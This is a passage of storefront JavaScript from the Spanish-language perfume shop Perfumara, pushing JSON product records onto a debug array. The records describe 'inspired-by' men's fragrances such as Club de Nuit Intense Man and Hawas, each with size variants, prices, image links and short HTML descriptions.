GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757831906,"product_id":8113189814498,"position":5,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","variant_ids":[44154832847074]},"available":true,"name":"Tendencia  a CKing Bharara - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812999906,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44201556869346,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42404757799138,"product_id":8113189814498,"position":7,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","variant_ids":[44201556869346]},"available":true,"name":"Tendencia  a CKing Bharara - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34870813065442,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44831794430178,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42404757864674,"product_id":8113189814498,"position":3,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","variant_ids":[44831794430178]},"available":true,"name":"Tendencia  a CKing Bharara - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34870812934370,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765973176546,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45535968919778,"product_id":8113189814498,"position":9,"created_at":"2025-08-14T09:30:31-04:00","updated_at":"2025-08-14T09:30:32-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_adb13324-e018-48c0-9faa-359c3c10d01e.jpg?v=1755178232","variant_ids":[46765973176546]},"available":true,"name":"Tendencia  a CKing Bharara - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364526944482,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_adb13324-e018-48c0-9faa-359c3c10d01e.jpg?v=1755178232"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CKING-BHARARA.jpg?v=1730071154","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_adb13324-e018-48c0-9faa-359c3c10d01e.jpg?v=1755178232"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CKING-BHARARA.jpg?v=1730071154","options":["Presentación"],"media":[{"alt":null,"id":34871012655330,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CKING-BHARARA.jpg?v=1730071154"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CKING-BHARARA.jpg?v=1730071154","width":3000},{"alt":null,"id":34870813130978,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870812934370,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","width":3000},{"alt":null,"id":34870812967138,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870812999906,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813032674,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813065442,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813098210,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":36364526944482,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_adb13324-e018-48c0-9faa-359c3c10d01e.jpg?v=1755178232"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_adb13324-e018-48c0-9faa-359c3c10d01e.jpg?v=1755178232","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eKing\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eBharara\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Aromática para Hombres.\u003c\/span\u003e\u003c\/p\u003e"});
    
      window.fokkioDebugProducts.push({"id":7924072218850,"title":"Tendencia  a CClub de Nuit Intense Man","handle":"tendencia-a-cclub-de-nuit-intense-man","description":"\u003ch2 class=\"\" data-sourcepos=\"1:1-1:79\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDescubre los 4 perfumes árabes más irresistibles: un viaje sensorial exótico\u003c\/span\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-sourcepos=\"3:1-3:289\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eEmbárcate en un viaje olfativo sin igual a través de las fragancias más cautivadoras del mundo árabe. \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eSumérgete en la riqueza y la tradición de Oriente con nuestra selección de los 4 perfumes árabes más vendidos, \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ecada uno te transportará a un universo de sensaciones únicas y exóticas.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-10-18T10:51:35-04:00","created_at":"2022-10-18T10:51:35-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Armaf","Hombres"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":79900,"compare_at_price_min":79900,"compare_at_price_max":79900,"compare_at_price_varies":false,"variants":[{"id":43537230561506,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404831756514,"product_id":7924072218850,"position":1,"created_at":"2024-10-27T18:55:08-04:00","updated_at":"2024-10-27T18:55:10-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CCLUBDENUITINTENSEMAN-ARMAF.jpg?v=1730069710","variant_ids":[43537230561506]},"available":true,"name":"Tendencia  a CClub de Nuit Intense Man - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34870879846626,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CCLUBDENUITINTENSEMAN-ARMAF.jpg?v=1730069710"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43537230594274,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757668066,"product_id":7924072218850,"position":7,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","variant_ids":[43537230594274]},"available":true,"name":"Tendencia  a CClub de Nuit Intense Man - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812967138,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43537230627042,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757733602,"product_id":7924072218850,"position":5,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","variant_ids":[43537230627042]},"available":true,"name":"Tendencia  a CClub de Nuit Intense Man - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813032674,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43537230692578,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757700834,"product_id":7924072218850,"position":2,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","variant_ids":[43537230692578]},"available":true,"name":"Tendencia  a CClub de Nuit Intense Man - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813130978,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43537230725346,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757831906,"product_id":7924072218850,"position":6,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","variant_ids":[43537230725346]},"available":true,"name":"Tendencia  a CClub de Nuit Intense Man - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812999906,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44201427501282,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42404757799138,"product_id":7924072218850,"position":4,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","variant_ids":[44201427501282]},"available":true,"name":"Tendencia  a CClub de Nuit Intense Man - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34870813065442,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44831790399714,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42404757864674,"product_id":7924072218850,"position":8,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","variant_ids":[44831790399714]},"available":true,"name":"Tendencia  a CClub de Nuit Intense Man - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34870812934370,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46766264320226,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45538401059042,"product_id":7924072218850,"position":9,"created_at":"2025-08-14T11:55:18-04:00","updated_at":"2025-08-14T11:55:20-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_8a16cf7d-f521-4da7-a635-ba01565be07e.jpg?v=1755186920","variant_ids":[46766264320226]},"available":true,"name":"Tendencia  a CClub de Nuit Intense Man - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364895191266,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_8a16cf7d-f521-4da7-a635-ba01565be07e.jpg?v=1755186920"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CCLUBDENUITINTENSEMAN-ARMAF.jpg?v=1730069710","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_8a16cf7d-f521-4da7-a635-ba01565be07e.jpg?v=1755186920"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CCLUBDENUITINTENSEMAN-ARMAF.jpg?v=1730069710","options":["Presentación"],"media":[{"alt":null,"id":34870879846626,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CCLUBDENUITINTENSEMAN-ARMAF.jpg?v=1730069710"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CCLUBDENUITINTENSEMAN-ARMAF.jpg?v=1730069710","width":3000},{"alt":null,"id":34870813130978,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813098210,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813065442,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813032674,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870812999906,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870812967138,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870812934370,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","width":3000},{"alt":null,"id":36364895191266,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_8a16cf7d-f521-4da7-a635-ba01565be07e.jpg?v=1755186920"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_8a16cf7d-f521-4da7-a635-ba01565be07e.jpg?v=1755186920","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 class=\"\" data-sourcepos=\"1:1-1:79\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDescubre los 4 perfumes árabes más irresistibles: un viaje sensorial exótico\u003c\/span\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-sourcepos=\"3:1-3:289\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eEmbárcate en un viaje olfativo sin igual a través de las fragancias más cautivadoras del mundo árabe. \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eSumérgete en la riqueza y la tradición de Oriente con nuestra selección de los 4 perfumes árabes más vendidos, \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ecada uno te transportará a un universo de sensaciones únicas y exóticas.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"});
    
      window.fokkioDebugProducts.push({"id":8321724416226,"title":"Tendencia  a CHawas","handle":"tendencia-a-chawas","description":"\u003cp\u003e\u003cb\u003e\u003cspan\u003eHawas for Him\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003e\u003cspan\u003eRasasi\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e es una fragancia del grupo Aromático Acuático para hombre. \u003c\/span\u003e\u003cb\u003e\u003cspan\u003eHawas for Him\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e se lanzó en 2015.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-03-04T16:43:17-05:00","created_at":"2024-03-04T16:43:17-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Rasasi"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":67900,"compare_at_price_min":67900,"compare_at_price_max":67900,"compare_at_price_varies":false,"variants":[{"id":44893317071074,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404894245090,"product_id":8321724416226,"position":1,"created_at":"2024-10-27T19:07:09-04:00","updated_at":"2024-10-27T19:07:11-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CHAWAS-RASASI.jpg?v=1730070431","variant_ids":[44893317071074]},"available":true,"name":"Tendencia  a CHawas - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":67900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34870927851746,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CHAWAS-RASASI.jpg?v=1730070431"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44893317103842,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757668066,"product_id":8321724416226,"position":6,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","variant_ids":[44893317103842]},"available":true,"name":"Tendencia  a CHawas - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812967138,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44893317136610,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757733602,"product_id":8321724416226,"position":4,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","variant_ids":[44893317136610]},"available":true,"name":"Tendencia  a CHawas - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813032674,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44893317169378,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757700834,"product_id":8321724416226,"position":8,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","variant_ids":[44893317169378]},"available":true,"name":"Tendencia  a CHawas - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813130978,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44893317202146,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757831906,"product_id":8321724416226,"position":5,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","variant_ids":[44893317202146]},"available":true,"name":"Tendencia  a CHawas - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812999906,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44893317234914,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 